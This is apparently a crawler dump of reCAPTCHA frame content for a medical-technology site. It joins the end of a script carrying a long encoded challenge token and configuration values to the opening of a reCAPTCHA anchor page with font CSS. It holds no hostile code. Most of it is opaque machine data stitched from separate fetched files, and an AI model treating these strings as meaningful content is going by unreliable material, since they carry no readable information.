lCPivCnHjDkjLDl8K4KcK+CMO2wpIlD8K3QsOQw7o5w7/CkSp+wohYQ8OjwpDDgsOFXsOSZsOlTkvCoMKJZ8Oww49tw7NxO201cMKwwoHCijbDs0TDu1TDjcOewotrwrB8wq7ChXpTIHNOwrxtbzHDqSsYTgvCqUzCq2ZpCgIHJgvCosOkAMOidMOpw63CqyXCg8K7LsOBw79hJsO1THPCisK8N096McOZLkzDvsOkfzfCisO/[base64]/w6PDhybDosOGwonDgXUDAsOhwpJKwrJnwqFTwpUYwrdTwqFcGVNNOcKIS8K2wrNQIMKJwqjDssOKw7PDp8OiG8KJFAXDgcKydjZSDcO2Y37Di8KeZ8OxIBVuKMOHPXgHwpTCvCRidsO5w7low5LCscKWwoDCn8KXw4HCvDHCq0PCh8KsJSofXi44w4zCrk/[base64]/RsKAKMKjw53DmhQSw53CvcKYTsOwwqUuw41nw5/DuT5WGA7CnGTDrcOww77CoRjCt0Q+dl8tGsK2wodUwq/DncKHwrTDuQ3ChQo7wpUAYcKFwpTDmcOtw6LCqwBwwrJzNsOUwoPCisOpelw0wppoAMOvfcK3w5AMeCLDvmcKwrHCucOCZ2kpWGzCn8K6DcORwpXDv8OkIcObw6kpO8OmVA/Dt0bDnMKxScOOw7/Cs8KIwrRGGD4Tw4p7XxbDtMOVw41keinDjEbCtsO7w5xjWD5dwpbCgg87wpoDFyjDnsOpw6DCn2Ftw75gwpPCgBbDryVOw4zDmS3DpcKiw7wUZMKbwo/DolzCqk/[base64]/CjhTCvsO1C8KgJcKzw58nwroLDVtdLn3Dm8OlVh/[base64]/RXjDlcO0woLCtQvCgcKWG8Kqw6vDjHDCsMKYwrs7wrnDlCR4XVVRc8OfwrI6wo3CtMKlV8OMwpPCh8KTw6nCtcOXAScgMsKwMMKlVShADk3CggNJwrs1VFTCmcKMBsOxWMK/wpJbwrvCmiACw5TCs8KgO8O+cSXCq8K8woVmLinCrMKxGHdTwotVRcORwqlgw77DgT3DlAHCugfCncOjY8KTw6bDpX3DrcOUw67DsFRkasKuKMK8w5zDmErDqsKVbMKaw5zClsKNIkJUwr/CimHCrDXDs2pDU8OQXU5ZEMKcw6LCo8KAR0jCtQPDiXbCuMK+w7krwqo9ZcKDw7fDs8OMwq8BwqtBOMOhAm5dwq8pVEbDvsOXSMK7w4rCumEuPiXDjC3DjsKcw5/CssOjwrLDtQ8Kw4PDlmLCq8OMw7VWwoTCmRlsfsKCDsK/w4nCucK8HDfCrDRfw6jDosKTwq9Vw6nDpEzDpcKAdxIdIC8BZR86RcKSwpLCt0N6W8O8w4ceGsKCYmbCp8OcwozCrsOQwrdKOl05E1pqUVJERcOiw4ECKi/Cs8OzM8O3w5w7dnTDvinClQDCvsKBwoXCg3tiWldbw6BkKGrDrgRlwp4FEsKvw7TDg0HDoMOYw45rwqLChMK6csKufWnDl8Omw4/Dp8OlVsKUw5/Dg8Klw7UlwpEUwpZXwq7CucOXw7MZwqXDu8Kjw77ClyhmMMOpYsO6ZDLDlXUrwpbCuVwBwrXDixNxwrEgw4rCiQPDnEpSBcKUwpcZJMOuG8K8H8KDwqUsw4bDrBvCoMOfGUE/E3bDvkTCsCtxwqR4UsOyI3ldR8O8wrnCmXx4w71Ywr3Cn1x9w7LDjDUlbD/DgcOPwqx+AMOAw67DgcKdwr4VGA7DrlgQHnQ+B8O6KTdYXGrCq8OCS2NTYE1Qw7rCjcO/wpvChMOudDkwB8KXw5YGwr8bwoPDt8O4PzDDnSRrQcOhcSTDnMK4AUXDpsOxe8Oow7sIwqbDgR/Dvk3CgADCrn7CglvDlsOtKBMmwpxxwqooFsKEL8KuEyJOMkjDmCfDrRLCk37CplvClcKiwoN2wpHCmMKfKlbDnhjCncK0CQrCuxnCqsK7wqlANMOAHGcBw7HCtmPDmS7Dq8KLc8OfwrHCpjkmfyTCgXLDhGjCiAEOYm/CqsOpwoZPw7PDjcKtOT/ClToaFkXDk8KewrLDnk3DsMO5HxDDgcOiWHALw6Ffw4nCr8K8NR/[base64]/VcKjw4RiwprCp8KcfH3CuMKRWgkOw4sew61mdzDCmsO/EEfCrixLShwTJRUowoMxdyrDkAPDhMKOAzQ1O8KzOMORwrB6XxHDgXLCqXRvw603bEHDuMOKw57DijfDjsOJWcK+w7x/IjtPMiLDmiAAwpzDhMOVQR/DhMK8PixXIMKaw5nDisKgwrXCqADCtMOcC1nCm8Kuw6wqwrnCjD3ClMODMcOBw7M/YU0LwpDChzQZchPDoD86ajg/w7kLw4nCm8OZw6csKzgbGQ0iw5TDoULCrkIaJMKRKAzDosOuKiTCuhrCvsK2f0cka8KjwoPDmx8SwqvCg8OPdcKXw6HCm8O5wqB1w6DDq8OxcirCuxlswqPDrsKYw4UURl/DgsKeQsOEw6s1V8KPw5XCi8Orwp3Ci8OtScKYwoHDosKGNDNDSxZAYG8GwqYoRwJYJX8qUcKDPsOcSS/DqMKcFhwUwqHDvCHCo8O0E8O9FcO0wpDChmQvfXRKw4l6CcK+wo4ZD8O3wobCjWjCnzkRw4DDlXp9w7ZpMV90w4jCgsO+B0PDs8KZPcKzaMO1UcOAw7nCg1TCisK6QcOKK0XDsXnCocK5w5PCgzM1XMO0w5woM3hWIhDDtFJic8Knw7oFwpk/[base64]/CtBMowonCiAIfwpbCtSTDrcO2OMObQlZzB8OKLTwawq/CocOUw79/RcK2YEDCuRHDtRvCtcK/FAJSXMOxw6fDkgXCssOVw7LDgSVvUnvCgsOXw5XCl8K1wrjCowoCwq/DvcOxwqFvwqYyw44nMH0Gw6jDocKgBlHCu8OdUjPDvhzCksOUOFRdwoQHwppZw6xlw5LChQIIw5tZKMOew6xwwp/[base64]/Cnl/DuH4/[base64]/w5YZeMKzdcO9M8KPwoInw5PCsCB0w4Y2wptew5kuw55LWcK/ZgZ9wolZwot8JRPCisOYw5bCgDwCw6VqccO7w43DrMO3XD10w73Cq1/ChiHDrcKwVS4cwqTCtF8Qw7vCsjV+aXfDnsO2wqwuwpPCtsOzwpQRwo8FXMO2w5nCjhDDgMOywrjCuMOwwpRdwpwyXyHDmi9MwqZbw7pOLz3CnwgRDcOmSw8WcCTDnMKrwrTCun/Dq8Oow71YRMOzCcKKwrM6w5XDrMK/asK3w4UTw7AWw44YREbDri1qwoMXw7cfwpfDt8OqCcOMwoDDlB57w7Z/YMOjRn3Ctzhkw4FiBWtqw5/Cqn5efMKLasOZX8KVFcOPSBvCtAnDncOOAMKCOwvCqlHDhMK0FsO5w49VW8KyCcKSw5zCn8OTwpAMbcKUwqfDujvCm8OkwqLDn8OnOklrDynDvXfDjBklNsKMGC3DqsKCw7AVBwADwpfCoMKleDHDpGddw67Ctw1GesKQZsOIw5J5w5ZySBQ6wqvCuW/[base64]/CgGgVwo4ywoTDiFvCssOgH8Oowr3Dh8OXw5sKwr1+wpw8FxXCnMOpCMKuPsKQRyHDuATDlcKzw5DCrHkJwo5OwovDm8OLwoBDwoLDocKqYMKtWMKBP8K0TmvDlEZJwo/Dr0NqTm7CmcKsXEd/JsOBIsKCw5xsT1/Cl8KpOcO7bi7Dk3XCqsKWw5DCmEZ/wqUAwrJbw4fDiCjCscK4Oz4MwpQ2wprChcKGwoTCh8OJwrBQwpLClMKaw6zDjMKzwoXDvRzCjCBVKy0kworDnsOAw7UxQFwZTxjDhDsmEMKZw6IRwoTDscK9w6/DgMOcw64Cw4gEPsOfw5FAw4FeE8Otwo7CpmLCjcOSw7vDg8OtKcKVVcO/[base64]/w7HDoMKwAWEzKVVEQTfDhMOOw73CjcKRwqfDqsOdccK3FixrDWhrwrcmd8OgGhPDq8OCwroqw4TCv3MRwonCmcKBwrzCoh7DvMKhw4DDlMO1woBuwohHOMKawrLDu8K7JcK+B8O6wqzCtMKgNEvChBfDtUTDosO2w6dmJBVrKcOSwo8DBsKnwrTDmMOmYh/DuMOWc8OQwqTCtMOHfcKuKC0FXSjDlsOUQcK8fX9kw4vCoQkqJ8O5NApVw5HDqcOaUXPCr8KOw5ovG8K+acOnwqRmw5xYMsOtw6keYwB/Yj1qM1nCkcKsUcKKCwTDqsOxI8KNWlohwrbCvsOWacOlZwHDn8Kcw4YgKcKbw6Bxw645UyZPEMO5KkbCs1/CocO5NcKsMXbChsKvwp9nwqduwq/DlcOuw6DDrGwiwpA3w7Z5L8K0WcOHHmk0P8Ozw63CmxwqU2LDjMOCShxRDMKbUzgXwrtHV0fCg8KsL8K1eyjDm3TDt3IXMcOuwrEteys5FXLDvcOfHV3CjMOowp0CF8KDwq3CrMO2b8OBf8KJwq/CtMKdwpvDlBduw7DCi8KsW8KjdcKDU8KPEkPCuWrCvcOMNsODMiYaw5E+wo3DvFHDsjVMNcK2Fj3CmlYaw7k5AVvCuhfCt0XDklHDkMOqwqnDjcKywqPDuTrDtV3DosO1woViPMKew70/w4jCj21Aw59PKzTCo1zDrMOZw7ojSGnDsw7Dh8K4EkLDhHRDNlEFw5Q2FcOcwr7Cu8OMW8OZQn5mST4TwqBOw4DCm8OtCHJKY8Klw4ZNw65CHU4KACzDrsKTUgsWdQbDo8OIw4LDggnDvMO/eUJONA7Dm8OXADTCn8O0w6DDvAbDiy4OdMKOw7Qow47DuSB7wqrDrUcyCsOCw7wiw4Zhw6ggDsKdY8OdAsONPcOnwoEMw6Fww4kgb8KmNcKiE8KSw7PCicKtwrXDljJ8w4/DkFkcL8OvBsKYRMKAfMOpDXBdZsONw6rDocO5wpLCk8KzYHVuXMKKXVtzwqTDpMKiwqHCkcO/[base64]/CtVnDm8Kdw6NIwpg+dMKlwpR9ZsORWRXCisKPIQzClkbCgRpVSMO/[base64]/Cu8OZwop4wqsxwq/Dn008w7Ixw4saw5pjw4VIwrzDm8K7EDbDpiJewrF0Vy89wpzDn8O2LsKzMUnDsMKJZMK2wr/DgcKIBcOsw4TCpMOAwpd7w7s/aMK4w64LwpUDEGFKbH1KQcOOUhzDncOibMOMZMODw6cRw4csQhITPcOIwojChD9ZG8KFw7/[base64]/w7rDqWd/csKCwoYrwq0HA0jDlnhJVT8zAjXDt3N3Vy7DgnfDtnJ5w6vDmUN+w5DCl8K0XWhLwrjCpMK1w55Pw7Fsw7RuS8KjwqPCrirDqHLCikRpw6DDuWHDj8KSwrwVwpYxSsKZwpHCksOZwrlMw4kYw4PDoxXCgT5TRzLCosO6w5/[base64]/DrC3Cg8O8w5jComN2N3NxcyPDrktew7jDsApuw4BxF0fDm8KFw5zDhcK9VEHCg1DCmsKHMcKvYEstwrrDrsOtwoLCsVI3A8O2DcOBwprCnGrCkjvDsF/[base64]/DuzUlSAtHOsKABsO/LcOFfMKXwpsGw7/CoMOzNMKLaQ3Dj2kywrA3YsKVwoHDucONwpQgwptAAXPCt2bChQrDrXXCvV1QwownEDsoLH87w4kVVsKkwqjDhnvCo8OcCGzDqgLChyvDgFgSYxw8BQh3w4siDcK/fMOiw4FGKG/ChsO/w4DDpQvCnsOTSSNvByTDr8KIwpwiw7o+wqrCtmlREMKFEsKZNi7CmVwLwqLDg8OYwp4twodke8O0w5BJw7grwqweQ8Kfw4LDpcKrJMOkEiPCoi9mw7HCrj/DssK1w4sHH8K5w4zCtCMSJHjDgTk/E2jCh0c2w5/[base64]/c8OmeBnDusO7NSVlw5c9UiFsacOcLsKrBiPDvm8lfkPCrHFWw6l7NXjDusOuNsO0wpfDonPClMOCw7XCkMKUOTUbwr/[base64]/CmcK2DMK5w7bCqGwRE1DDnBXCkcOiw6J9PsOoE8K1wpBsw4x0WlrCsMOeNMKBMQkCw7vDpw9Lw7l5DlvCiAtww4hXwplfw6ktYjvDnyjCisOTw5bCocOcwqTChBnCncOzwrxYw4pdw5IgYsKgTcOXZ8KIXCHCkcKLw7LDgwHCusKLwow3w47CnnHDhsOMwoLDmMO2wr/Ct8OFfsKRLMO9WUopwrAJw4ZWT1XCrXzCmXvCmcOLw7EoRsO+dU4Vwr8aLsOvPAYZw4vCvcKrwrrDg8ONw6RQc8OnwoTCkg7DqMO6A8OIPSfDoMOQNQXCgcK6w4tiwoPCvMOxwpQiDh7CtMObExU1woPCowwawp/Dm0Bbf3cUw6B7wolnT8OSBHHCtHHDgMO2wpnCtAdEw7rDhcKow5nCvcOFUsO4W3fCpcOOwpnCnsOlwoZkwqTDhwdZaVNdwoLDoMKyDiwWMsK5w5Bram/ChcONDRnCgR9Qwr8Cw5Ruw4x1SxEWw4/CtcKNQADDrBQdwq/[base64]/[base64]/[base64]/DlMOfYcOSw7TCjMKYw5BIFEHDqSZkwq1Mw4tQwqRiw4tLB8KUQBPCr8OSwp7DrcKdSGAUwrJwQHFyw5bDo1vCtnYoBMOzJ1PDnFnDpsK4wrfCpiYjw4/Cr8KJw543acKFwofCmivDgkzDpxk+wrLDgH7DnGwCOsOmHsOowrDDuCPDowHDjcKZwpIBwq55P8OVw5Mww7QlYcK0wqY3D8O/XEViB8ObMMOkV14fw5sMwpvCjsOtwqNHw67CpTPDoBtNdRnDlT/DnMKdw4Z8wpjDsAXCqDInwobCu8KYw4vCijcVwqTDiFPCv8KaE8KOw5nDjcOCwqHDrAgWwoBDwp/CgsOvGMKhworCvmMqDwRbcMKbwpsQaAkmwqlbScKpwrLCp8OtQVbDiMOdacOJRMKWQVhywrfCqMK3RFrCiMKOcH/[base64]/DoxfDqcKDI8O1U3zCn2d9FsOwwq/DqxMfw6/CiAnCicOpd8KlPyN/d8KZw6kwwrg8N8OTRcOxYDHDrcKgF3Mhw4HDhD9eGsKFw6/[base64]/DsUQSCGfDqAfChh1/w4LDiAjClcKMw67CmGZMQcO2C3VIa8KlaMOowqLCkcO4w6INwr3CkcK0URDDvmdiw5/Dq3RSIsOlwo1bwozCjw3CuwtVLzEdw7jDp8OewoRbwrl4worDm8KUG3XDnMK0wrlmwpt2O8KCXSbCq8KkwrLDtcOFw73Dg2I6wqbDp0QAw6MOZA/DvMOKKxMfaAIZZsOfSsOyQ2xQCcOtwqfDtTMtwq0MQhTDqnZjw4jCl1TDo8OWBThzw7zCiVpPw6bCv1obPmHDik3DnxLDqcOqw7vDlMOJQCPDgivDusKbBTkXwojCp3Vyw6gkYsK5bcO3fk8nwodbVsOGUWogw6o/wqXDhMO2AsKiR1rCjzDDkwzDpVTDhcOcw7LDhMOVwqQ9Q8OYP3daWUkFPh/ClBHCi3bDilPDmUFZJcKgBsOCwojDmgXCvk/[base64]/OcOZw5MNw7vCvMKiwrA9woRmKUh/TMOaw5sqw5xZfC3DtHnDkcOrCTTDiMORwr/CmT/DogAQejsuE0/Cok3CrcKvZxdmwqrDk8KJDlQ7JsOBcWESw4oww7VLJMKWw5DClk92w5ZkE03DtzvDusO1w68mZcOqSMOFwoU7Zw3DncKSwo3Dt8KJw7/Dv8KbICHCrcKrPcKow4U4e1hfCRfCjMKLw4zDqsKdwqTDnDVpCyx8bTPCsMOLYMOpUsKbw57DlMO5wptKMsO+QcKZw5bDrsOOwpLCgwo+McKuPhQHMsKTw6sWa8KxfcKtw7/[base64]/bidhwrPCgXXCuFtbwoQ2wpDCssKEIcKmw7Avw5pHbcOpw7tnwrxrw6XDjV7DjcKmw7dxLQxJw6x4GTjDrW7DvFVXGwxnw7JGDm9Zwq1nIMOmL8K0wqfDq3DDg8K1wq3DpsK+woVQYSvCtWZpwrYiIcKcwq/DvHVhJ37Cg8O8E8OvKi4jwpvDrgzCnUYbw7xjw77CgMKGdDdteVdTYsOfVcKmacOAw6bCi8Oew4oEwrEbDU3CjsObARUSwr/[base64]/DnT3DocKTDFZYw6FdwoDDm0DDqx1iCcOXw57Cq8OhY3zDn8KDcWrDgMOldgzCqMOvVlHCp0U6bMKzXsO2wpzCgsKdwrjCs2vDg8KLwqV6RMK/wqtYwr/CilfCmgPDocKxIibCviDCisOTImrDiMO+w6vCim9EBsOUWQ/CjMKieMOWZsKUw7kDwpJwwqvCgsKmwrXCpsKTw4AMwo7Ci8Kzwp/DkGvDpntIAjhudzpWw6ZxC8OHwoVdwojDh0YPJTLCr3cSw4M1wrxLw4jDpxfCqXE0w6zCkCEWwp7DmijDs1JCwrV+w54DwqoxZ3HCpcKFcMOlwoTCncKVwoJZwokSdzYOfGteeHDDtTo7fsOLwqnCsSYJIC7DsgQxXsO6w4TDuMKZN8Oiw6pkw5N/wrnDkkc+w4FUKk9xTwQMFMOEC8OKwrcmwqTDqMOvw7xQDcO/[base64]/ClsKoeknDvBkVPm7DgSDDg8Otw5s3XzUbDsOqw7TCtmFFwrTDkMO8w64Rwpx5w4Epwpc/NcKnwq7ClcOaw6sMHBFhc8OCa3zCkcK5V8KrwqMww5YGw7hRWE8rwrnCsMO6w5LDr05zw519wpgmw5ouwo/CkE/Cog7DtcKlTBDCocOBXn3CqcKoKjbDi8OiMFdMV0p8wp7Crhs/wrAHw6o1w5Mhw5UXZ23ChT9VGMONw7vCtcOEYMKzSzHDgVEUw5tww4nCiMOIcBhWw4rDhsOqJknDn8KHw67Cs2/DlsKDwqYJKMOJw7dsVRnDnsKRwrHDhTnClgzDk8OpOn/[base64]/[base64]/ChEUpQAvDv1RfFsOiC0jDjsKYwogWOHrCkXjDqwXCmMOUOMKkIMKzw6rDmMO0woQ1ImplwrfCt8OvDMKgM0U/[base64]/CgsKPIMKVw6xFGRAGIcOaw6d4dxfCs8OME8Kaw4jDvktqAxnClTkNwoB1w6/DoSrCoCFdwonDjMKwwowzw6jCsXQ3fMO0aWFdwp9fOcKQfynCsMK2ZwXDmVY9wrFKeMK4dcOqw6Q/RcOfU3vDj35/wqYSwoVzVBZhWsKgK8KwwpxJPsKibMOkIn0DwqvDnj7CkcKOwpxsL2VFQjkXwqTDssKnw5bCl8KxdT/DjHcyLsKcw5Q0JsOew4/CikoMw5jDqsORLX9Qw7YQTcONdcK+wrJ7bUrDiXMfcMO4DVfCtsKFO8OeS3XCjm/CqsOTeQMPw69TwqzCq3PChgzDkDXClcOMwpbChMK1FsOmw5lTIsOiw4obwpdpE8OuCTfCrAAgwpvDp8Kfw7fCrHrCjU3CiTZAMsOuZcKkCFPDgMODw5Zww5MnQ2/Cpi7CosKxwr3CrsKDwoXDjsK2wpjCul7CkxQRMDDClhZMw43DoMO7LDY0HipTw4fDssOlw6Aqe8OlTcOuUV0bwoHCscKIwobCiMK5fDjCn8Kgwpx1w7/CtkMwCcKRw61tHQHDuMOpCMO5O1bCnjsmSUJqYMOoZMKZwoAZBcO3wpvCjFNDwpnCm8KGw7XDgMOdw6LCrsKbX8OEWcO9w64vV8Kzw6EPBcOCwo/DvcKzTcOUw5IWO8KOw4hqw4XCgsOWOMKSBl/[base64]/Ck8OPw5vCncO+wp4Bw7F+wq7DosOowr3Cv8Kuw4Ixw7HCoUjCmTdgworDkcKlwq/CmsO3woHDusOuAkvCisOqYHdUAMKSA8KaHjPDtcKDw5ZRw7HCtsKTw47DnxRfF8KOHcK6woLCjMKjNgzCvR1Gw5/DvsKMwq3DnMKAwpp+woAGw6fCg8Opw6bDkMKVAsKGQT3CjcK5JMKkaW/ChcKWAVjCnsOlRnHCn8K3PcODZMOVwpQ9w7UIwqVowpnDvHPCuMKQUcKUw53DtRDChiYDBxfCnVkVe1HDryDCuGTDmR/[base64]/[base64]/Y8KHw73CvMOeJ8O/wrUQGsOfFcKjVGYAw5EoAMKvwofDrQPDucOGSj8lVhAjw6LCtRpfwobDmz54AMKfwpNUFcOTw6LDpn/DrcOzwpPCrWp9IAfDg8KcDwLDkyxiegnDjsOlw5DDisK0wqXDuwPCssKfdRnCoMKTw4lIw4nDmUhRw6k4R8KNL8K1wp3DsMKCRx5Aw5/Dm1UhcDwhPsK2w6EQXcOhwovDmk/DnRYvccKVPUTCt8Ovwq7DgMKJwovDnx1UKg4CQwVJRcOkw74HHyPDqMKUXsKcfQvDkE3Cs2HDlMOcw6DCg3TDs8KZwoTDs8OCGMOaYMOhaXzCgVgRVcOjw6bDrMKkwpzDvsKpw79zwq1Qw5DDk8Knd8KUwpLChn/CpMKEJn7DncO+w6AwOB/[base64]/CkMOBXAbCj2oPwrDCj00DwqBcwpfDjcK1w7MhK8OYwo/DghbDs2HDgsKHLEFNZsO3w4TDhsKLFm0Uw63CjMKVwp1QMcOjw4nDkFZJwq7DlyIcwozDuj8TwqJRFcKYwrMnw4ZydsO6ZH/CrRpCYcOEw57CjsONw5bCj8Oqw6VFdTDCmMKPwqTCnTNBJMOYw7E+S8Osw7BwY8OUw7bDiwxow6NuwpHClydkYsOGwrXDtsOnLMKVwprDpcKqacO/wovClzRVdGEadRHCpMO7w6I/HcO5EzN7w7bDmUjDljzDngIqR8KYw68dcsKuwqEgw7DDtMOdMnnDh8KMSWPCtEXCkMOeL8Oiw6jChVY9w4zChMO9w7vDt8KawpjDmXoTFcKjIntTw5bCmMKjwqrDg8O7wp7DusKjwp0ow4hkSsKtw7TCjjYnfyMfw6E/c8KYwrHDiMKrw6VuwrHCl8OPcMOSwqbCg8OcVVrDgcKcwoMWw48ww5RwKnAawodFO3s0JsKXU1/DlgcZVnYnw7zDocOnLsO8eMOpwrklw5tow7fCocKhwrLCtsKVOg7Dr0/DlwBkQj/CusOKwqQ/RBNVw4DChUNZwozCg8K0HcObwqkPwoYswoNIwph1wrvCgUHCmnnCliHDgQfCsA5WAsOFTcKvU17DiT/DlC4aDcKsw7fCpMOxw7Q6QMOHP8KSw6fCmMK7dU3CsMObw6cswr1AwoPCqsO3ShHCq8KuGsKrw4TDgcKVwowywpAEWzXDlMKSZljCqhfCtVYUbUFCdsOCw7LCtmFuKnPDi8O7F8KQHMOPCTQSQUMvJBfCkWbDq8Klw4/Cj8K/wp1rwr/DuwvCpg3CkUHCt8OBw4PDi8KhwqQ0woYweh5Sbndow5TDgUfDogDClijCnMKUJWRAQVYtwqcLwrRyeMKDw5piTnfCl8Kjw6fCgMKEK8Oxc8KHw7PCu8KUwobDgR/Co8OWw7fCkMKKWHAYworDtcOAwq3DgXd/[base64]/w6xrw7nDlsOvLcKSw53Cl2cYw5k4H8Kgw4kiX1ARw4jDpMK/DsOhw6oFTAzCgMOmZMKXw7zCv8Oow49lVcORwo/CjcO/V8OleF/CucOfwrrDuTfDtU/Dr8K4wpnDosKuQcOGwq/DmsKMXGjDq2zDpx3CmsO/w5odw4LDtAB6wokPwpFaFcOGwrjCqQ/Dn8KpbcKEOB5HFMOUOSTCmsOCPTtpJcKxL8Kkw6pewqfCuSxOJMKGwqdlYAvDlMKBw43Ch8KiwpB0wrPCvVoFGMOqwohWICXDpMK/HcKNwp/DnMOLWsOlV8OCwrFQRUAlwrfDl11VQsOfw7nCqD0LI8KowqJRw5MLCBdNwqkpG2M0w7JAwq4CfQZFwoHDu8ONwr8Rwp9qDyXDmcOcJwPDv8KkNcOAwpLCh2tSGcKKw7BYwqs6wpdywplbd1bDg27ClsKsCsO+wpoJKMKqwq7DksKGwr43w7whTjs2wrnDuMO5HwxNSC/CtsOmw7kgw40zXSYIw7zCm8KCwoHDkUfCjcOfwpIoHsOZRnwidy1nwpHDr33Cm8O7XcOqwotUw6J/w7Bma37CghpkI3MAWnfCmm/DksOTwrsNwqjCo8OiZ8KWw70Ew5DCjFnDrUfDpCx0TlJIB8OYHX9/wqbCm0FzFMOkw5N8TWTCq2RDw6oNw6h1B37DryMGwo3Dl8K+wrZ2EMKRw6MgbnnDqQpAZ3BFwqfCocKCWiduw77DncKawqDCiMOkIcKaw6PDl8Oqw5J+w5HCncK0w6VswpvCuMOVw63CgwRlwr/DqgzDj8KOMl7CowzDnRTCrz5AE8KSPEzDuQ5Fw6lTw6xhwqDDuWIcwqJfw7HDhMKVw4xzwr7DpcKRPiZvGsK7dMOFR8KNwpTCnVjCmy/CnGUxw6/[base64]/czFEw6DCv8KzGTFiKGDCoMKzw7LCgC3DihLCkcK/PinDscKTw7XCqwosdsOPw7IoTX0VdcOlwpvDuxnDimhTwqhuZsKObitDw6HDlsKAVl0QZw3DjsK2OGfCrQ7ChcKdUMO2cEkAwqR5dsKDwqHCtx5sA8KiN8KzEnHCp8Obwr5uw5XDplfDhcKfwqQ/VykVw6/Ds8K0woFJw65zAMO7YBdWwrjDpMK+IH3DnwzCpSB2EMOUw7ZqTsO7XnIqw4rChhE1QcKXfMKbwqLDmcOJTsK2w6jDuxXCkcKZNDUeeRc6dljDnj7CtcK5HsKIDMKtbGHDvUAscQd/B8OLwqsTw7LDvBEQCExhGsOdwq5hbGlZbRpEw5JawqJ2MFxzCMKuw5l1wpgoS3M/V1BGDUfCgMOzOyIow67Dt8OydMOEGAPDmD7CrBY/cAPDoMOffcKdT8KBwqjDkkPClQV8w4bDknXCvsK+w7MHWcOewqx6wqg1wqXDjMOiwrTDvcKjN8KyAwM1RMK/C0xYOsK1w73CiTnCncOww6LCtcKaKyrClAM3XsODHCPChcK7IcOFW3vCl8OoXcOTWcKFwr/DpA4Cw4FqwpTDlcO+wpRFZxzDucKrw7M0DRV3w582NsOgIFfDiMOnS39Ew4PConIBOsOFcXrDk8OXw7jCmA/Cr2/[base64]/worCrmDCt8O/[base64]/CuMKtKcOBwrHCpsK8w4bDrXsgw6PCl8O+wpgvw67DvBrCjcOVw4nCpcKnwotNAGTCjjRBRcOuRcKpV8KCOMOEU8O1w5xjKwvDo8KfacOZRy1uDsKfw78ew6LCpcKSwpw/[base64]/DiXXCjsKlO8KQDx41eMKMwqTCjT/DnsOZAcK0w7fCoV7Drgs5c8KcejDCksKQwoE2wo7DgmvCjH9iw6ZfUivDisK7IsOMw4TDiAVoWA1eaMK0dMKeIhXCr8OvQcKMw6xvacKBwpx7f8KJw4QlXk/DucOaw7nDt8Oqw7kgVxx3wo/DnBQaeGTCpQF1wo9pwpzDs2l2wo8oBgF4w6M5w5DDucOjw4LChwBQwpA6OcK1w7wpOsKAwrzCqcKKXcKiw5gBTFgYw4DDnMOpeTbDrsKrwoR8wqPDmUA8wqtMZcKdw7bDpsKVI8KfQm/Cogt+dA7CjMKnP3/DiFHCucKGwqLDr8K1w5IUUxzChzXDo0Y7wp47RMK9WcOVDnrCocOhwpsIw7M/bW3ChxbDvsKuREpxQBF6GW3ChcOcwr14worDs8KYwpIlX3sIDEkwU8OUC8KTw6FwKsKCw6cYw7V4w7/[base64]/CqWnDnx4Zw4/DssOPSBYyelrDhjZqdQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,508],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NjZOg+zt8vMFrB9ZwEjuJd9oo/hZG3X+PkaoxOkvreM\\u003d\x22,0,0,null,1,1763305300211,0,0,[27,207,66,40],null,[206,232],\x22RC-T-1B4wpn4POqrg\x22,null,null,null,null,null,\x220dAFcWeA5o_P29ahh-RMnLJTaLKEMpbZ1vYGo09qik_cpmeZFlmYDqs51PuBYMkgL4Qa2-DqkHFwyfl2ntnLSNeZbskqnzFwFWgg\x22,1763388099990]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=51hb1wtq398t
body_size: 45340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
